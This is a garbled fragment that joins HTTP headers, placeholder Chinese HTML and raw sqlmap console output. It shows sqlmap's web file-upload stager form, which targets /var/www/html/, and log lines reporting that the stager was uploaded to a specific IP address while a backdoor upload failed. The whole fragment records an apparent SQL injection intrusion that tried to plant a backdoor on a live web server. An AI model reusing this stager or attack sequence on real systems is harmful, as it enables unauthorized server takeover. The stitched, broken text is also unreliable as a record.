 Connection: close
Date: Tue, 04 Sep 2018 09:06:18 GMT
Content-type: text/html; charset=UTF-8
1 我是标题 \<p>\xa0\xa0\xa0\xa0\xa0 \xa0 我是内容。\</p> 1396332790<form action=/tmpuaqdp.php method=POST enctype=multipart/form-data><input type=hidden name=MAX_FILE_SIZ
E value=1000000000><b>sqlmap file uploader</b><br><input name=file type=file><br>to directory: <input type=text name=uploadDir value=/var/www/html/> <input type=submit name=upload value
=upload></form>
[02:05:48] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://45.124.115.155:8005/tmpuaqdp.php
[02:05:48] [WARNING] unable to upload the file through the web file stager to '/var/www/html/'
[02:05:48] [WARNING] backdoor has not been successfully uploaded through the file stager possibly because the user running the web server process has not write privileges over the folde
r where the user running the DBMS process was able to upload the file stager or because the DBMS and web server sit on different servers
do you want to try the same method used for the file stager? [Y/n]